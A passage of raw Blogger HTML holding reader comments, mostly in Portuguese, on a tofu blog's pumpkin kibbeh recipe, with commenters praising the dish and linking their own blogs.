class="comment-replybox-single" id="c4104512636431440546-ce"></div></li><li class="comment" id="c3423683253844506117"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13198710408701290649" rel="nofollow">Where is my mind</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531681000798#c3423683253844506117">15 de julho de 2018 às 11:56</a></span></div><p class="comment-content">Que óptimo aspecto :D <br>Tenho de experimentar esta receita :D <br>Beijinho * <br><br>https://w-m-mind.blogs.sapo.pt/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3423683253844506117">Responder</a><span class="item-control blog-admin blog-admin pid-469632688"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3423683253844506117">Excluir</a></span></span></div><div class="comment-replies"><div id="c3423683253844506117-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3423683253844506117-ra" class="thread-chrome thread-expanded"><div></div><div id="c3423683253844506117-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3423683253844506117">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3423683253844506117-ce"></div></li><li class="comment" id="c5130751046101195884"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-z4CYOljKbxw/Z8BTWkQlyNI/AAAAAAAAdHk/I5KWQ5kGF3sN8MmSyk5kh9s2gnDt7rA9QCK4BGAYYCw/s35/tumblr_a045fe4ce70e7cb69a42c5b5bac5706b_5a86d1f4_250.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05945158418216337234" rel="nofollow">Camille </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531681785672#c5130751046101195884">15 de julho de 2018 às 12:09</a></span></div><p class="comment-content">Nunca provei esse tofu de abóbora mas gostaria de provar. Achei bem diferente! Parece bem gostoso!<br><br><b>S</b>nack <b>C</b>heese <b>&#9829;</b> Visite nosso mundinho <a href="http://snack-c.blogspot.com.br/" rel="nofollow"> &#65374;🍇 v i s i t e - n o s🍇</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5130751046101195884">Responder</a><span class="item-control blog-admin blog-admin pid-1323574531"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5130751046101195884">Excluir</a></span></span></div><div class="comment-replies"><div id="c5130751046101195884-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5130751046101195884-ra" class="thread-chrome thread-expanded"><div></div><div id="c5130751046101195884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5130751046101195884">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5130751046101195884-ce"></div></li><li class="comment" id="c4161091208444622695"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg1-WciVhLfjzzfdKkmN9pYI_QXW8JNR7AQVEaOVW_6QW4n_kG6SNKzfHHhGf0ekR7NOaLTFK0ZiujaAszWBAfhJs3wR5Hhs2isJqNIrvg8Q-o2lBHRbdRqMzkJHN86P4/s45-c/blogue+portugu%C3%AAs+de+casal+%2B+pedro+e+telma+%2B+ela+e+ele+%2B+ele+e+ela.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02537223238078651958" rel="nofollow">Blogue Ela e Ele</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531683120322#c4161091208444622695">15 de julho de 2018 às 12:32</a></span></div><p class="comment-content">Tem um aspecto mega delicioso!! Temos mesmo que experimentar. Obrigado por partilhares a receita!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4161091208444622695">Responder</a><span class="item-control blog-admin blog-admin pid-2055728946"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4161091208444622695">Excluir</a></span></span></div><div class="comment-replies"><div id="c4161091208444622695-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4161091208444622695-ra" class="thread-chrome thread-expanded"><div></div><div id="c4161091208444622695-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4161091208444622695">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4161091208444622695-ce"></div></li><li class="comment" id="c794591581937058127"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNPTyPcCwoFpl9LQv6WsQyuIdbz8SirwZjoQV_KIrUAz8qfWva097hBG62c-K6xl7fRwBj7neqijcoIThKPUr8cZNJAoVYTYL-okGq_y6kLuXCTOqOFvfwGA3kSrVqag/s45-c/oooooooo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04048071489485499595" rel="nofollow">Jessica Andrade</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531685667722#c794591581937058127">15 de julho de 2018 às 13:14</a></span></div><p class="comment-content">Oie,<br><br>Primeira vez que vejo a receita, só de ver parece ser muto bom e com ingredientes fáceis também.<br>Bjs e um bom fim de semana!<br><a href="http://diarioelivros.blogspot.com.br/" rel="nofollow">Diário dos Livros</a> <br><a href="https://www.instagram.com/jeh.diariodoslivros/" rel="nofollow">Siga o Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="794591581937058127">Responder</a><span class="item-control blog-admin blog-admin pid-1213261837"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/794591581937058127">Excluir</a></span></span></div><div class="comment-replies"><div id="c794591581937058127-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c794591581937058127-ra" class="thread-chrome thread-expanded"><div></div><div id="c794591581937058127-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="794591581937058127">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c794591581937058127-ce"></div></li><li class="comment" id="c2531175169102813939"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09359326353509571020" rel="nofollow">bella pagina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531700208699#c2531175169102813939">15 de julho de 2018 às 17:16</a></span></div><p class="comment-content">Adorei a receita, já salvei pra fazer em casa.<br>Beijos boa semana <br>http://bellapagina.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2531175169102813939">Responder</a><span class="item-control blog-admin blog-admin pid-1164862547"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2531175169102813939">Excluir</a></span></span></div><div class="comment-replies"><div id="c2531175169102813939-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2531175169102813939-ra" class="thread-chrome thread-expanded"><div></div><div id="c2531175169102813939-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2531175169102813939">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2531175169102813939-ce"></div></li><li class="comment" id="c1348020288580938392"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14268482452563038153" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531710276430#c1348020288580938392">15 de julho de 2018 às 20:04</a></span></div><p class="comment-content">Não gosto de abobora \; Mas parabéns pela receita!<br><br><a href="http://mayaravieira.com.br" rel="nofollow">www.mayaravieira.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1348020288580938392">Responder</a><span class="item-control blog-admin blog-admin pid-696299275"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1348020288580938392">Excluir</a></span></span></div><div class="comment-replies"><div id="c1348020288580938392-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1348020288580938392-ra" class="thread-chrome thread-expanded"><div></div><div id="c1348020288580938392-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1348020288580938392">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1348020288580938392-ce"></div></li><li class="comment" id="c8755302918973273176"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqG3B-Z-fgU9mAGuaHEo99Q0HwYgf9Qiw64WUvf4qByq9XTaRVDjHQyGE7dg6qESBN36FHZw7mboC0ItG3HgF3gCZYoDtgIHUzLxnhVjg6e-H5dJW6dAthWXADf6VD0bI/s45-c/travelblog+%282%29.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02969279099253062335" rel="nofollow">FashionRadi </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531720335228#c8755302918973273176">15 de julho de 2018 às 22:52</a></span></div><p class="comment-content">This looks so so good. Great recipe!<br><br>www.fashionradi.com </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8755302918973273176">Responder</a><span class="item-control blog-admin blog-admin pid-2003332707"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8755302918973273176">Excluir</a></span></span></div><div class="comment-replies"><div id="c8755302918973273176-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8755302918973273176-ra" class="thread-chrome thread-expanded"><div></div><div id="c8755302918973273176-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8755302918973273176">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8755302918973273176-ce"></div></li><li class="comment" id="c6857326769872594917"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQtaBLD8R_2O2ar8OfyzWwYx5kXNy8ZmByjbyaHIFpu22CWnfGXy5K6XfZ9pG54a32d53j0OtqsBCTyuNflbhIZBeUgr9rDo-fmalhjFYHJJ8rZesnU2algNhhBWmMQU/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03572603702655336647" rel="nofollow">Monique Larentis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531739450981#c6857326769872594917">16 de julho de 2018 às 04:10</a></span></div><p class="comment-content">Parece delicioso, vou tentar fazer!<br><br><a href="http://www.vivendosentimentos.com.br" rel="nofollow">www.vivendosentimentos.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6857326769872594917">Responder</a><span class="item-control blog-admin blog-admin pid-1330727232"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6857326769872594917">Excluir</a></span></span></div><div class="comment-replies"><div id="c6857326769872594917-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6857326769872594917-ra" class="thread-chrome thread-expanded"><div></div><div id="c6857326769872594917-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6857326769872594917">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6857326769872594917-ce"></div></li><li class="comment" id="c1980685469493931491"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-LBJEwHywuLo/ZgYQkdIwXEI/AAAAAAAAYwY/lIFe1dAlNN0P0A5A1QGMb6_3KbDyTRKKACK4BGAYYCw/s35/20200307135523_IMG_1242-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06613383947441110716" rel="nofollow">Ariadne Rodrigues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531739706998#c1980685469493931491">16 de julho de 2018 às 04:15</a></span></div><p class="comment-content">Oie Lívia, achei super diferente e deliciosa essa receita, já até mostrei para minha mãe, pra tentarmos fazer aqui em casa :D<br><br>bjs<br><br>Ariadne &#9829;<br><a href="https://www.devoltaaoretro.com.br/" rel="nofollow">www.devoltaaoretro.com.br</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1980685469493931491">Responder</a><span class="item-control blog-admin blog-admin pid-1566294434"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1980685469493931491">Excluir</a></span></span></div><div class="comment-replies"><div id="c1980685469493931491-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1980685469493931491-ra" class="thread-chrome thread-expanded"><div></div><div id="c1980685469493931491-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1980685469493931491">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1980685469493931491-ce"></div></li><li class="comment" id="c5544088864419462189"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02730042995782843828" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531748023373#c5544088864419462189">16 de julho de 2018 às 06:33</a></span></div><p class="comment-content">Nunca comi, mas tá com uma cara tão boa que eu fiquei morrendo de vontade de comer.<br>bjs www.diadebrilho.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5544088864419462189">Responder</a><span class="item-control blog-admin blog-admin pid-459120214"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5544088864419462189">Excluir</a></span></span></div><div class="comment-replies"><div id="c5544088864419462189-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5544088864419462189-ra" class="thread-chrome thread-expanded"><div></div><div id="c5544088864419462189-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5544088864419462189">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5544088864419462189-ce"></div></li><li class="comment" id="c3003104869794186370"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12073549652754065544" rel="nofollow">Kaila Garcia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531748474967#c3003104869794186370">16 de julho de 2018 às 06:41</a></span></div><p class="comment-content">Que delícia de receita, Lívia. Deve ficar uma delícia e é bem fácil de fazer! <br><br>www.kailagarcia.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3003104869794186370">Responder</a><span class="item-control blog-admin blog-admin pid-1665461463"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3003104869794186370">Excluir</a></span></span></div><div class="comment-replies"><div id="c3003104869794186370-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3003104869794186370-ra" class="thread-chrome thread-expanded"><div></div><div id="c3003104869794186370-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3003104869794186370">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3003104869794186370-ce"></div></li><li class="comment" id="c8127518857787784615"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE5BaGjIDAbZr2ipofbIRQrubc9OLVbWSKN7afoZroIpzqE-C7zkE3tqR5YXwvv3fPDOpZqa-1olqeJlLpQZQDHpBT_st8pI5zrJWTspPitXDDnEfMrROWFCfI4V1ER4A/s45-c/1969-12-31+09.00.00+1-02.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06000739704418119016" rel="nofollow">Beleza Make</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531748680720#c8127518857787784615">16 de julho de 2018 às 06:44</a></span></div><p class="comment-content">Não gosto muito de abóbora, mas parece estar ótimo &lt;3 beijos<br>www.blogbelezamake.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8127518857787784615">Responder</a><span class="item-control blog-admin blog-admin pid-1205125286"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8127518857787784615">Excluir</a></span></span></div><div class="comment-replies"><div id="c8127518857787784615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8127518857787784615-ra" class="thread-chrome thread-expanded"><div></div><div id="c8127518857787784615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8127518857787784615">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8127518857787784615-ce"></div></li><li class="comment" id="c8899079852705960463"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp2ky7LosfA3aa7CXxBiE40_1KNPVuTRkNYgZLWDB6DFAik45c5Z6bwNhWtSKMWS_BcZBwGxH6Jw4l9AZ1Z2eYXngwTfw4X2hv5gvuE6fehcfnnbAO7uJgGefrbxOrYA/s45-c/LRM_EXPORT_97341273502326_20190317_000449180.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02707976806393484258" rel="nofollow">Jéssica Andrews</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531749704595#c8899079852705960463">16 de julho de 2018 às 07:01</a></span></div><p class="comment-content">Eu não sou fã de abóbora. mas pelas imagens eu comi com os olhos hahahaha<br><br>Um beeijo<br><a href="http://www.jessicaandrewsblog.com.br" rel="nofollow">Jéssica Andrews Blog</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8899079852705960463">Responder</a><span class="item-control blog-admin blog-admin pid-658177401"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8899079852705960463">Excluir</a></span></span></div><div class="comment-replies"><div id="c8899079852705960463-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8899079852705960463-ra" class="thread-chrome thread-expanded"><div></div><div id="c8899079852705960463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8899079852705960463">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8899079852705960463-ce"></div></li><li class="comment" id="c8953831937635896537"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRsCvXfqYCbJAdozapkCfrg-kDyUDPavKG5WtV57HwXY_d49a47wI_nAfSxTj0wxorGl_fAjdLvMOKboranMWUaSELrYjTNQ66cAgbJuzUd6CgRsquNncekE5KgUl8Pw/s45-c/Perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15816440538138483283" rel="nofollow">Paula Lopes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531750673708#c8953831937635896537">16 de julho de 2018 às 07:17</a></span></div><p class="comment-content">Oi Lívia! Como já comentei aqui, passando pra lhe desejar uma linda semana e dizer que tem post novo lá. Beijos!<br><br> <b>Blog Paisagem de Janela</b> <br><a href="http://www.paisagemdejanela.com" rel="nofollow">www.paisagemdejanela.com</a> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8953831937635896537">Responder</a><span class="item-control blog-admin blog-admin pid-74452076"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8953831937635896537">Excluir</a></span></span></div><div class="comment-replies"><div id="c8953831937635896537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8953831937635896537-ra" class="thread-chrome thread-expanded"><div></div><div id="c8953831937635896537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8953831937635896537">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8953831937635896537-ce"></div></li><li class="comment" id="c4893474246208576334"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09819618973009090936" rel="nofollow">Isabella Bernardes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531752873152#c4893474246208576334">16 de julho de 2018 às 07:54</a></span></div><p class="comment-content">Gente que legal, nunca tinha ouvido falar mas parece ser bem gostoso. Amei, vou tentar fazer aqui em casa!<br><br>Beijos &#10084;&#65039;<br><a href="https://meninaneemteconto.blogspot.com.br/" rel="nofollow">Menina, nem te conto!</a> | <a href="https://instagram.com/isabellabernardes/" rel="nofollow">@isabellabernardes</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4893474246208576334">Responder</a><span class="item-control blog-admin blog-admin pid-1672861472"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4893474246208576334">Excluir</a></span></span></div><div class="comment-replies"><div id="c4893474246208576334-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4893474246208576334-ra" class="thread-chrome thread-expanded"><div></div><div id="c4893474246208576334-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4893474246208576334">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4893474246208576334-ce"></div></li><li class="comment" id="c4747774498238706041"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05777503884155804799" rel="nofollow">Jake Badulake</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531758258758#c4747774498238706041">16 de julho de 2018 às 09:24</a></span></div><p class="comment-content">Hmmmm deve ficar maravilhoso! &lt;3<br>Beijoo<br>Jake<br><a href="http://blog.jakebadulake.com.br/" rel="nofollow">Blog Jake Badulake</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4747774498238706041">Responder</a><span class="item-control blog-admin blog-admin pid-2005073550"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4747774498238706041">Excluir</a></span></span></div><div class="comment-replies"><div id="c4747774498238706041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4747774498238706041-ra" class="thread-chrome thread-expanded"><div></div><div id="c4747774498238706041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4747774498238706041">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4747774498238706041-ce"></div></li><li class="comment" id="c3081930067101702990"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2UOElMSNvr0dZ9YIrlSoFskYZ6j0iD4NS841NYMxol9gIRK8ddxHhcn_8sixudhgvNdS9nQxWG5Z292cQ5qPuaek7k3rA75T1yEtwY7nFlUFZ_1naZuUWdZjaK-AxTys/s45-c/IMG_20200415_170959_642.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04821425911560629563" rel="nofollow">Rafaela Biscassi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531763429922#c3081930067101702990">16 de julho de 2018 às 10:50</a></span></div><p class="comment-content">Que receita diferente,vou fazer aqui em casa.<br><br>www.paginasempreto.blogspot.com.br<br><br>Beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3081930067101702990">Responder</a><span class="item-control blog-admin blog-admin pid-90332934"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3081930067101702990">Excluir</a></span></span></div><div class="comment-replies"><div id="c3081930067101702990-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3081930067101702990-ra" class="thread-chrome thread-expanded"><div></div><div id="c3081930067101702990-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3081930067101702990">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3081930067101702990-ce"></div></li><li class="comment" id="c932586375208616721"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-2G-LscHOD6E/U9z2DE8B3uI/AAAAAAAABMk/YoqjxIU6-Tk/s35/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02571587952240174510" rel="nofollow">Natalia Biazzi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531765822509#c932586375208616721">16 de julho de 2018 às 11:30</a></span></div><p class="comment-content">Eu costumo fazer kibe com PTS, mas vou testar com abóbora porque com certeza é mais saudável.<br>Beijos<br><a href="https://infinitafeminice.blogspot.com" rel="nofollow">www.infinitafeminice.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="932586375208616721">Responder</a><span class="item-control blog-admin blog-admin pid-1606945842"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/932586375208616721">Excluir</a></span></span></div><div class="comment-replies"><div id="c932586375208616721-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c932586375208616721-ra" class="thread-chrome thread-expanded"><div></div><div id="c932586375208616721-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="932586375208616721">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c932586375208616721-ce"></div></li><li class="comment" id="c6362544953914049930"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp0TBK453IJWRnkw1rMXwtMIj2eGJ26CCK3vvUtgxRGIEEQYnbzXcCK7BK6MGHiJD-3_6ZdY5dTNfh2aokvqn3fCMXiYwdHZlMQxKc-ihx0P8Ajy7dtq2PZjlmm3Zseg/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04449259330385606529" rel="nofollow">Virgínia Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531768065392#c6362544953914049930">16 de julho de 2018 às 12:07</a></span></div><p class="comment-content">Não conhecia tem tem um ótimo aspecto.<br>Beijinhos<br>http://virginiaferreira91.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6362544953914049930">Responder</a><span class="item-control blog-admin blog-admin pid-290520391"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6362544953914049930">Excluir</a></span></span></div><div class="comment-replies"><div id="c6362544953914049930-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6362544953914049930-ra" class="thread-chrome thread-expanded"><div></div><div id="c6362544953914049930-continue" class="continue"><a class="comment-reply" target="_self" 